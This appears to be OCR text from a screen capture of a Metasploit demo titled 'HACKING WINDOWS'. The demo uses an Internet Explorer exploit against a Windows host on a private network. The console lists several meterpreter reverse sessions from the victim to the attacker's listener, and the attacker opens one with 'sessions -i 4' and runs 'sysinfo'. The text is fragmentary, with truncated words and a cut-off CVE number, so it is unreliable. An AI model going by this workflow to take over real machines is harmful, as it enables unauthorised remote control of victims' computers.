 Activities
>_ Terminal
Sat Nov 15, 1:19 AM
1
root
vid.txt
http://10.42.0.1:8080/
File Edit Search Options Help
==============================
HACKING WINDOWS
CVE-2014-6
==============================
* Connected a rem
* Attacker: Kali.
* Just watch
Thats it...
Quite simple .. :
root@kali: ~
File Edit View Search Terminal Help
42.0.87:49209) at 2014-11-15 01:18:32 +0300
msf exploit(iexplorer) >
msf exploit(iexplorer) >
msf exploit(iexplorer) > sessions -l
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
1 meterpreter x86/win32 ZAACKS\KIPTOO @ ZAACKS 10.42.0.1:4444 -> 10.42.0.8
7:49201 (10.42.0.87)
4 meterpreter x86/win32 ZAACKS\KIPTOO @ ZAACKS 10.42.0.1:4445 -> 10.42.0.8
7:49207 (10.42.0.87)
5 meterpreter x86/win32 ZAACKS\KIPTOO @ ZAACKS 10.42.0.1:4445 -> 10.42.0.8
7:49208 (10.42.0.87)
6 meterpreter x86/win32 ZAACKS\KIPTOO @ ZAACKS 10.42.0.1:4445 -> 10.42.0.8
7:49209 (10.42.0.87)
msf exploit(iexplorer) > sessions -i 4
[*] Starting interaction with 4...
meterpreter > sysinfo